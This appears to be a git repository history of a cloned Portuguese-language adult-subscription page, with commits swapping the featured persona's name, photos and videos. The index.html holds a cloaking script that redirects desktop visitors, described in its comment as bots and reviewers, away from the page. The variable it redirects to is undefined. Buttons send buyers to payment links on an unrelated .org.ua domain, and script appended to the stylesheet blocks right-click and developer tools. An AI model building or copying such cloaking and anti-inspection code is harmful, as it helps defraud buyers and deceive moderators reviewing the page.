
==== site privacy/index.html @ 3d2574b2 "Create index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">

<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:02 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Interface Premium - Privacy Style</title>
    <link rel="stylesheet" href="style.css">
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

</head>
<script>
    (function() {
        // Verifica se o usuário está em um dispositivo móvel
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

        // CONFIGURAÇÃO:
        var urlFinal = "https://seu-checkout-aqui.com/"; // Para onde o público real vai

        if (isMobile) {
            // Se for celular, ele continua na página ou você pode forçar o redirect
            console.log("Acesso via mobile detectado.");
        } else {
            // Se for computador (muitos bots e revisores acessam via PC), ele redireciona
            window.location.href = urlFake;
        }
    })();
</script>
<body>

    <nav class="top-nav">
        <h1 class="logo">privacy<span>.</span></h1>
    </nav>

    <main class="container">
        <section class="profile-card">
           <div class="cover-image" style="height: 130px; width: 100%; overflow: hidden; background: #ddd;">
    <img src="Screenshot%202026-04-23%20101017.png" 
         style="width: 100%; height: 100%; object-fit: cover; object-position: center; display: block;">
</div>
            
            <div class="profile-header">
                <div class="avatar-container">
                    <img src="Screenshot%202026-04-23%20101233.png" alt="Foto de perfil" class="profile-photo">
                </div>
                <div class="profile-stats">
                    <span><i class="fa-regular fa-image"></i> 250</span>
                    <span><i class="fa-solid fa-video"></i> 42</span>
                    <span><i class="fa-solid fa-microphone"></i> 36</span>
                    <span><i class="fa-regular fa-heart"></i> 14.9K</span>
                </div>
            </div>

            <div class="profile-info">
                <h2 class="display-name">Laurinha Oficial <i class="fa-solid fa-circle-check verified"></i></h2>
                <p class="username">@Laurinha Oficial1_</p>
                <p class="bio">
                    RUIVINHA GOSTOSA E SAFADA ❤️🥵🔥 NÃO SOU ATRIZ, SOU PUT* DE VERDADE. 🔞🔥 E eu não vim pra brincar. Vim pra ser a melhor. 👑 Aqui é vida real... 
                    <span class="read-more"></span>
                </p>
                
                <div class="social-container">
                    <a href="#" class="instagram-link">
                        <i class="fa-brands fa-instagram"></i>
                    </a>
                </div>
            </div>

            <div class="subscription-box">
                <p class="section-label">Assinaturas</p>
                
                <a href="https://compraseguraonline.org.ua/c/896089a965" target="_blank">
                    <button class="plan-btn vibrant-gradient">
                        <span>1 mês</span>
                        <span>R$ 22,90</span>
                    </button>
                </a>

                <div class="promo-header">
                    <p class="section-label">Promoções</p>
                    <i class="fa-solid fa-chevron-up"></i>
                </div>
                
                <a href="https://compraseguraonline.org.ua/c/c69562ebc7" target="_blank">
                    <button class="plan-btn vibrant-gradient">
                        <span>3 meses (30% off)</span>
                        <span>R$ 32,90</span>
                    </button>
                </a>

                <a href="https://compraseguraonline.org.ua/c/4293a1d3ee" target="_blank">
                    <button class="plan-btn vibrant-gradient">
                        <span>6 meses (40% off)</span>
                        <span>R$ 69,90</span>
                    </button>
                </a>
            </div>
        </section>

        <div class="tabs-nav">
            <button class="tab active"><i class="fa-solid fa-mobile-screen"></i> 50 Postagens</button>
            <button class="tab"><i class="fa-regular fa-folder-open"></i> 50 Mídias</button>
        </div>

        <article class="post">
            <div class="post-user-info">
                <img src="Screenshot%202026-04-23%20101233.png" class="post-avatar">
                <div class="post-user-text">
                    <p class="post-name">Laurinha Oficial <i class="fa-solid fa-circle-check verified"></i></p>
                    <p class="post-username">@Laurinha Oficial1_</p>
                </div>
                <i class="fa-solid fa-ellipsis-vertical post-more"></i>
            </div>

            <div class="feed-media-content">
                <div class="media-grid">
                    <div class="media-card">
                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.09.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                    </div>
                    <div class="media-card">
                        <img src="WhatsApp%20Image%202026-04-23%20at%2010.22.43.jpg" class="blurred-img">
                    </div>
                    <div class="media-card">
                        <video src="WhatsApp 2 Video 2026-04-23 at 10.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                    </div>
                    <div class="media-card">
                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                    </div>
                </div>

                <div class="lock-overlay">
                    <div class="lock-box">
                        <i class="fa-solid fa-lock"></i>
                    </div>
                    <div class="lock-stats">
                        <span><i class="fa-regular fa-image"></i> 250</span>
                        <span><i class="fa-solid fa-video"></i> 42</span>
                        <span><i class="fa-regular fa-heart"></i> 14.9K</span>
                    </div>
                </div>
            </div>

            <div class="post-actions">
                <div class="left-actions">
                    <i class="fa-regular fa-heart"></i>
                    <i class="fa-regular fa-comment"></i>
                    <span class="tip-icon">$</span>
                </div>
                <i class="fa-regular fa-bookmark"></i>
            </div>
        </article>
    </main>

    <script src="script.js"></script>
</body>

<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:04 GMT -->
</html>

==== commit 1794762f: "Add files via upload" ====
--- a/site privacy/index.html
+++ b/site privacy/index.html
@@ -1,159 +1,159 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-
-<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:02 GMT -->
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Interface Premium - Privacy Style</title>
-    <link rel="stylesheet" href="style.css">
- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-
-</head>
-<script>
-    (function() {
-        // Verifica se o usuário está em um dispositivo móvel
-        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
-
-        // CONFIGURAÇÃO:
-        var urlFinal = "https://seu-checkout-aqui.com/"; // Para onde o público real vai
-
-        if (isMobile) {
-            // Se for celular, ele continua na página ou você pode forçar o redirect
-            console.log("Acesso via mobile detectado.");
-        } else {
-            // Se for computador (muitos bots e revisores acessam via PC), ele redireciona
-            window.location.href = urlFake;
-        }
-    })();
-</script>
-<body>
-
-    <nav class="top-nav">
-        <h1 class="logo">privacy<span>.</span></h1>
-    </nav>
-
-    <main class="container">
-        <section class="profile-card">
-           <div class="cover-image" style="height: 130px; width: 100%; overflow: hidden; background: #ddd;">
-    <img src="Screenshot%202026-04-23%20101017.png" 
-         style="width: 100%; height: 100%; object-fit: cover; object-position: center; display: block;">
-</div>
-            
-            <div class="profile-header">
-                <div class="avatar-container">
-                    <img src="Screenshot%202026-04-23%20101233.png" alt="Foto de perfil" class="profile-photo">
-                </div>
-                <div class="profile-stats">
-                    <span><i class="fa-regular fa-image"></i> 250</span>
-                    <span><i class="fa-solid fa-video"></i> 42</span>
-                    <span><i class="fa-solid fa-microphone"></i> 36</span>
-                    <span><i class="fa-regular fa-heart"></i> 14.9K</span>
-                </div>
-            </div>
-
-            <div class="profile-info">
-                <h2 class="display-name">Laurinha Oficial <i class="fa-solid fa-circle-check verified"></i></h2>
-                <p class="username">@Laurinha Oficial1_</p>
-                <p class="bio">
-                    RUIVINHA GOSTOSA E SAFADA ❤️🥵🔥 NÃO SOU ATRIZ, SOU PUT* DE VERDADE. 🔞🔥 E eu não vim pra brincar. Vim pra ser a melhor. 👑 Aqui é vida real... 
-                    <span class="read-more"></span>
-                </p>
-                
-                <div class="social-container">
-                    <a href="#" class="instagram-link">
-                        <i class="fa-brands fa-instagram"></i>
-                    </a>
-                </div>
-            </div>
-
-            <div class="subscription-box">
-                <p class="section-label">Assinaturas</p>
-                
-                <a href="https://compraseguraonline.org.ua/c/896089a965" target="_blank">
-                    <button class="plan-btn vibrant-gradient">
-                        <span>1 mês</span>
-                        <span>R$ 22,90</span>
-                    </button>
-                </a>
-
-                <div class="promo-header">
-                    <p class="section-label">Promoções</p>
-                    <i class="fa-solid fa-chevron-up"></i>
-                </div>
-                
-                <a href="https://compraseguraonline.org.ua/c/c69562ebc7" target="_blank">
-                    <button class="plan-btn vibrant-gradient">
-                        <span>3 meses (30% off)</span>
-                        <span>R$ 32,90</span>
-                    </button>
-                </a>
-
-                <a href="https://compraseguraonline.org.ua/c/4293a1d3ee" target="_blank">
-                    <button class="plan-btn vibrant-gradient">
-                        <span>6 meses (40% off)</span>
-                        <span>R$ 69,90</span>
-                    </button>
-                </a>
-            </div>
-        </section>
-
-        <div class="tabs-nav">
-            <button class="tab active"><i class="fa-solid fa-mobile-screen"></i> 50 Postagens</button>
-            <button class="tab"><i class="fa-regular fa-folder-open"></i> 50 Mídias</button>
-        </div>
-
-        <article class="post">
-            <div class="post-user-info">
-                <img src="Screenshot%202026-04-23%20101233.png" class="post-avatar">
-                <div class="post-user-text">
-                    <p class="post-name">Laurinha Oficial <i class="fa-solid fa-circle-check verified"></i></p>
-                    <p class="post-username">@Laurinha Oficial1_</p>
-                </div>
-                <i class="fa-solid fa-ellipsis-vertical post-more"></i>
-            </div>
-
-            <div class="feed-media-content">
-                <div class="media-grid">
-                    <div class="media-card">
-                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.09.mp4" class="blurred-img" autoplay muted loop playsinline></video>
-                    </div>
-                    <div class="media-card">
-                        <img src="WhatsApp%20Image%202026-04-23%20at%2010.22.43.jpg" class="blurred-img">
-                    </div>
-                    <div class="media-card">
-                        <video src="WhatsApp 2 Video 2026-04-23 at 10.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
-                    </div>
-                    <div class="media-card">
-                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
-                    </div>
-                </div>
-
-                <div class="lock-overlay">
-                    <div class="lock-box">
-                        <i class="fa-solid fa-lock"></i>
-                    </div>
-                    <div class="lock-stats">
-                        <span><i class="fa-regular fa-image"></i> 250</span>
-                        <span><i class="fa-solid fa-video"></i> 42</span>
-                        <span><i class="fa-regular fa-heart"></i> 14.9K</span>
-                    </div>
-                </div>
-            </div>
-
-            <div class="post-actions">
-                <div class="left-actions">
-                    <i class="fa-regular fa-heart"></i>
-                    <i class="fa-regular fa-comment"></i>
-                    <span class="tip-icon">$</span>
-                </div>
-                <i class="fa-regular fa-bookmark"></i>
-            </div>
-        </article>
-    </main>
-
-    <script src="script.js"></script>
-</body>
-
-<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:04 GMT -->
-</html>
+<!DOCTYPE html>
+<html lang="pt-BR">
+
+<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:02 GMT -->
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Interface Premium - Privacy Style</title>
+    <link rel="stylesheet" href="style.css">
+ <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+
+</head>
+<script>
+    (function() {
+        // Verifica se o usuário está em um dispositivo móvel
+        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
+
+        // CONFIGURAÇÃO:
+        var urlFinal = "https://seu-checkout-aqui.com/"; // Para onde o público real vai
+
+        if (isMobile) {
+            // Se for celular, ele continua na página ou você pode forçar o redirect
+            console.log("Acesso via mobile detectado.");
+        } else {
+            // Se for computador (muitos bots e revisores acessam via PC), ele redireciona
+            window.location.href = urlFake;
+        }
+    })();
+</script>
+<body>
+
+    <nav class="top-nav">
+        <h1 class="logo">privacy<span>.</span></h1>
+    </nav>
+
+    <main class="container">
+        <section class="profile-card">
+           <div class="cover-image" style="height: 130px; width: 100%; overflow: hidden; background: #ddd;">
+    <img src="FOTODECOSTA.jpg" 
+         style="width: 100%; height: 100%; object-fit: cover; object-position: center; display: block;">
+</div>
+            
+            <div class="profile-header">
+                <div class="avatar-container">
+                    <img src="Screenshot%202026-04-23%20101233.png" alt="Foto de perfil" class="profile-photo">
+                </div>
+                <div class="profile-stats">
+                    <span><i class="fa-regular fa-image"></i> 250</span>
+                    <span><i class="fa-solid fa-video"></i> 42</span>
+                    <span><i class="fa-solid fa-microphone"></i> 36</span>
+                    <span><i class="fa-regular fa-heart"></i> 14.9K</span>
+                </div>
+            </div>
+
+            <div class="profile-info">
+                <h2 class="display-name">Laurinha Oficial <i class="fa-solid fa-circle-check verified"></i></h2>
+                <p class="username">@Laurinha Oficial1_</p>
+                <p class="bio">
+                    MORENINHA GOSTOSA E SAFADA ❤️🥵🔥 NÃO SOU ATRIZ, SOU PUT* DE VERDADE. 🔞🔥 E eu não vim pra brincar. Vim pra ser a melhor. 👑 Aqui é vida real... 
+                    <span class="read-more"></span>
+                </p>
+                
+                <div class="social-container">
+                    <a href="#" class="instagram-link">
+                        <i class="fa-brands fa-instagram"></i>
+                    </a>
+                </div>
+            </div>
+
+            <div class="subscription-box">
+                <p class="section-label">Assinaturas</p>
+                
+                <a href="https://compraseguraonline.org.ua/c/896089a965" target="_blank">
+                    <button class="plan-btn vibrant-gradient">
+                        <span>1 mês</span>
+                        <span>R$ 22,90</span>
+                    </button>
+                </a>
+
+                <div class="promo-header">
+                    <p class="section-label">Promoções</p>
+                    <i class="fa-solid fa-chevron-up"></i>
+                </div>
+                
+                <a href="https://compraseguraonline.org.ua/c/c69562ebc7" target="_blank">
+                    <button class="plan-btn vibrant-gradient">
+                        <span>3 meses (30% off)</span>
+                        <span>R$ 32,90</span>
+                    </button>
+                </a>
+
+                <a href="https://compraseguraonline.org.ua/c/4293a1d3ee" target="_blank">
+                    <button class="plan-btn vibrant-gradient">
+                        <span>6 meses (40% off)</span>
+                        <span>R$ 69,90</span>
+                    </button>
+                </a>
+            </div>
+        </section>
+
+        <div class="tabs-nav">
+            <button class="tab active"><i class="fa-solid fa-mobile-screen"></i> 50 Postagens</button>
+            <button class="tab"><i class="fa-regular fa-folder-open"></i> 50 Mídias</button>
+        </div>
+
+        <article class="post">
+            <div class="post-user-info">
+                <img src="Screenshot%202026-04-23%20101233.png" class="post-avatar">
+                <div class="post-user-text">
+                    <p class="post-name">Thamiris Ferreira <i class="fa-solid fa-circle-check verified"></i></p>
+                    <p class="post-username">@thamirisOficial1_</p>
+                </div>
+                <i class="fa-solid fa-ellipsis-vertical post-more"></i>
+            </div>
+
+            <div class="feed-media-content">
+                <div class="media-grid">
+                    <div class="media-card">
+                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.09.mp4" class="blurred-img" autoplay muted loop playsinline></video>
+                    </div>
+                    <div class="media-card">
+                        <img src="WhatsApp%20Image%202026-04-23%20at%2010.22.43.jpg" class="blurred-img">
+                    </div>
+                    <div class="media-card">
+                        <video src="WhatsApp 2 Video 2026-04-23 at 10.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
+                    </div>
+                    <div class="media-card">
+                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
+                    </div>
+                </div>
+
+                <div class="lock-overlay">
+                    <div class="lock-box">
+                        <i class="fa-solid fa-lock"></i>
+                    </div>
+                    <div class="lock-stats">
+                        <span><i class="fa-regular fa-image"></i> 250</span>
+                        <span><i class="fa-solid fa-video"></i> 42</span>
+                        <span><i class="fa-regular fa-heart"></i> 14.9K</span>
+                    </div>
+                </div>
+            </div>
+
+            <div class="post-actions">
+                <div class="left-actions">
+                    <i class="fa-regular fa-heart"></i>
+                    <i class="fa-regular fa-comment"></i>
+                    <span class="tip-icon">$</span>
+                </div>
+                <i class="fa-regular fa-bookmark"></i>
+            </div>
+        </article>
+    </main>
+
+    <script src="script.js"></script>
+</body>
+
+<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:04 GMT -->
+</html>
--- a/site privacy/style.css
+++ b/site privacy/style.css
@@ -0,0 +1,142 @@
+:root {
+    --bg-body: #fdfdfd;
+    --white: #ffffff;
+    --vibrant-gradient: linear-gradient(90deg, #f3915e 0%, #f9b88d 50%, #f9cbb0 100%);
+    --text-dark: #222;
+    --text-gray: #757575;
+    --border: #f0f0f0;
+    --orange-primary: #f3915e;
+}
+
+/* Reset e Links */
+* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Segoe UI', sans-serif; }
+
+body { background-color: var(--bg-body); color: var(--text-dark); }
+
+a {
+    text-decoration: none;
+    color: inherit; /* Impede que nomes e textos fiquem azuis */
+}
+
+.container { max-width: 480px; margin: 0 auto; padding: 10px; }
+
+/* Header */
+.top-nav { background: #fff; padding: 12px; text-align: center; border-bottom: 1px solid var(--border); position: sticky; top: 0; z-index: 10; }
+.logo { font-size: 1.2rem; font-weight: 800; }
+.logo span { color: var(--orange-primary); }
+
+/* Profile Card */
+.profile-card { background: var(--white); border-radius: 15px; border: 1px solid var(--border); overflow: hidden; margin-bottom: 15px; }
+
+/* Ajuste da Capa para aceitar imagem via HTML */
+/* 1. O container que segura a imagem */
+.cover-image { 
+    height: 130px; 
+    width: 100%;
+    overflow: hidden; 
+    background-color: #ddd; 
+    position: relative;
+    display: block;
+}
+
+/* 2. A regra que impede a imagem de esticar */
+.cover-image img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover; /* ISSO AQUI resolve o problema de esticar */
+    object-position: center; /* Garante que o meio da foto apareça */
+    display: block;
+}
+
+.profile-header { display: flex; justify-content: space-between; align-items: flex-end; padding: 0 15px; margin-top: -45px; }
+
+.avatar-container { width: 90px; height: 90px; border-radius: 50%; border: 4px solid #fff; overflow: hidden; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1); position: relative; z-index: 2; }
+.profile-photo { width: 100%; height: 100%; object-fit: cover; }
+.profile-stats { display: flex; gap: 12px; padding-bottom: 10px; font-size: 0.8rem; color: var(--text-gray); font-weight: 600; }
+
+/* Nomes sempre em preto */
+.profile-info { padding: 15px; }
+.display-name { font-size: 1.1rem; font-weight: 700; color: #000; }
+.verified { color: var(--orange-primary); margin-left: 2px; }
+.username { color: var(--text-gray); font-size: 0.85rem; margin-bottom: 8px; }
+.bio { font-size: 0.9rem; line-height: 1.4; margin-bottom: 10px; }
+.read-more { color: var(--orange-primary); font-weight: 600; cursor: pointer; }
+
+.instagram-link { display: inline-flex; align-items: center; justify-content: center; width: 36px; height: 36px; border: 1px solid #ddd; border-radius: 50%; color: #333; text-decoration: none; margin-top: 5px; }
+
+/* Botões */
+.subscription-box { padding: 0 15px 20px; }
+.section-label { font-size: 0.85rem; font-weight: 700; margin-bottom: 10px; color: #333; }
+.plan-btn {
+    width: 100%; padding: 16px; border-radius: 30px; border: none;
+    display: flex; justify-content: space-between; font-weight: 700;
+    margin-bottom: 10px; cursor: pointer; background: var(--vibrant-gradient);
+    color: #222; box-shadow: 0 4px 12px rgba(243, 145, 94, 0.2);
+}
+
+.promo-header { display: flex; justify-content: space-between; align-items: center; margin-top: 15px; color: var(--text-gray); }
+
+/* Tabs */
+.tabs-nav { display: flex; border: 1px solid var(--border); border-radius: 12px; background: #fff; margin-bottom: 15px; overflow: hidden; }
+.tab { flex: 1; padding: 15px; border: none; background: none; color: var(--text-gray); font-weight: 700; cursor: pointer; font-size: 0.85rem; }
+.tab.active { color: var(--orange-primary); border-bottom: 3px solid var(--orange-primary); }
+
+/* Feed */
+.post { background: #fff; border-radius: 15px; border: 1px solid var(--border); overflow: hidden; margin-bottom: 20px; }
+.post-user-info { display: flex; align-items: center; padding: 12px; gap: 10px; }
+.post-name { font-weight: 700; color: #000; } /* Garante nome preto no post */
+.post-avatar { width: 42px; height: 42px; border-radius: 50%; object-fit: cover; }
+.post-more { margin-left: auto; color: var(--text-gray); }
+
+.feed-media-content { position: relative; width: 100%; aspect-ratio: 1/1; background: #fdfaf5; overflow: hidden; }
+
+/* Grid */
+.media-grid { 
+    display: grid; 
+    grid-template-columns: 1fr 1fr; 
+    grid-template-rows: 1fr 1fr; 
+    width: 100%; 
+    height: 100%; 
+    gap: 2px; 
+}
+.media-card { width: 100%; height: 100%; overflow: hidden; }
+.blurred-img { width: 100%; height: 100%; object-fit: cover; filter: blur(2px); transform: scale(1.1); }
+
+/* Cadeado e Stats */
+.lock-overlay {
+    position: absolute;
+    top: 0; left: 0; width: 100%; height: 100%;
+    display: flex; flex-direction: column;
+    align-items: center; justify-content: center;
+    background: rgba(0, 0, 0, 0.05);
+    pointer-events: none;
+}
+
+.lock-box {
+    width: 70px; height: 70px;
+    background: rgba(255, 255, 255, 0.95);
+    border: 1px solid #ddd; border-radius: 20px;
+    display: flex; align-items: center; justify-content: center;
+    margin-bottom: 12px; box-shadow: 0 4px 10px rgba(0,0,0,0.05);
+}
+
+.lock-box i { font-size: 1.8rem; color: #555; }
+.lock-stats { display: flex; gap: 15px; color: #ffffff; font-size: 0.9rem; font-weight: 600; text-shadow: 1px 1px 4px rgba(0,0,0,0.5); }
+
+/* Ações Inferiores */
+.post-actions { display: flex; justify-content: space-between; padding: 15px; font-size: 1.3rem; color: #777; }
+.left-actions { display: flex; gap: 20px; align-items: center; }
+.tip-icon { border: 1.5px solid #777; border-radius: 50%; width: 25px; height: 25px; display: flex; align-items: center; justify-content: center; font-size: 0.9rem; font-weight: bold; }
+// Bloquear o menu de clique direito
+document.addEventListener('contextmenu', event => event.preventDefault());
+
+// Bloquear atalhos de teclado (F12, Ctrl+Shift+I, Ctrl+U)
+document.onkeydown = function(e) {
+    if (e.keyCode == 123 || 
+        (e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) || 
+        (e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) || 
+        (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) || 
+        (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0))) {
+        return false;
+    }
+}

==== commit fed34520: "Add files via upload" ====
--- a/site privacy/index.html
+++ b/site privacy/index.html
@@ -42,7 +42,7 @@
             
             <div class="profile-header">
                 <div class="avatar-container">
-                    <img src="Screenshot%202026-04-23%20101233.png" alt="Foto de perfil" class="profile-photo">
+                    <img src="fotoperfil.jpg" alt="Foto de perfil" class="profile-photo">
                 </div>
                 <div class="profile-stats">
                     <span><i class="fa-regular fa-image"></i> 250</span>

==== commit beadcbd4: "Add files via upload" ====
--- a/site privacy/index.html
+++ b/site privacy/index.html
@@ -53,8 +53,8 @@
             </div>
 
             <div class="profile-info">
-                <h2 class="display-name">Laurinha Oficial <i class="fa-solid fa-circle-check verified"></i></h2>
-                <p class="username">@Laurinha Oficial1_</p>
+                <h2 class="display-name">Thamiris Ferreira <i class="fa-solid fa-circle-check verified"></i></h2>
+                <p class="username">@thamirisOficial1_</p>
                 <p class="bio">
                     MORENINHA GOSTOSA E SAFADA ❤️🥵🔥 NÃO SOU ATRIZ, SOU PUT* DE VERDADE. 🔞🔥 E eu não vim pra brincar. Vim pra ser a melhor. 👑 Aqui é vida real... 
                     <span class="read-more"></span>
@@ -105,7 +105,7 @@
 
         <article class="post">
             <div class="post-user-info">
-                <img src="Screenshot%202026-04-23%20101233.png" class="post-avatar">
+                <img src="fotoperfil.jpg" class="post-avatar">
                 <div class="post-user-text">
                     <p class="post-name">Thamiris Ferreira <i class="fa-solid fa-circle-check verified"></i></p>
                     <p class="post-username">@thamirisOficial1_</p>

==== commit 4d691f84: "Add files via upload" ====
--- a/site privacy/index.html
+++ b/site privacy/index.html
@@ -116,16 +116,16 @@
             <div class="feed-media-content">
                 <div class="media-grid">
                     <div class="media-card">
-                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.09.mp4" class="blurred-img" autoplay muted loop playsinline></video>
+                        <video src="video_2026-04-26_03-58-23.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                     </div>
                     <div class="media-card">
-                        <img src="WhatsApp%20Image%202026-04-23%20at%2010.22.43.jpg" class="blurred-img">
+                        <img src="photo_50060.jpg" class="blurred-img">
                     </div>
                     <div class="media-card">
-                        <video src="WhatsApp 2 Video 2026-04-23 at 10.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
+                        <video src="IMG_6683.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                     </div>
                     <div class="media-card">
-                        <video src="WhatsApp%20Video%202026-04-23%20at%2010.04.07.mp4" class="blurred-img" autoplay muted loop playsinline></video>
+                        <video src="video_2026-04-26_03-57-53.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                     </div>
                 </div>
 
